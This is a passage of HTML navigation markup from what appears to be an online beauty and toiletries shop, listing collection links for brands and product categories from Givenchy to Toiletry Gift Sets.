        </li>     
      
        <li>
          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
